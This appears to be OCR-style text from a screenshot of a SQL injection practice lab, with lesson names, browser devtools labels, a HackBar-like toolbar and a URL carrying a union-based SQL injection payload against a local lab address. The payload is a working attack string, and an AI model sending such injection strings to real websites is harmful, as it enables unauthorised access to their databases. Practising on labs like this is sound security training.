 Less-8
Less-9
Less-10
Your Login name:2
Your Password:212
Elements Console Sources Network Performance Memory Application
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI
URL
http://192.168.75.133/less-1.asp?id=1' union select '1','2',(len(@@version)) --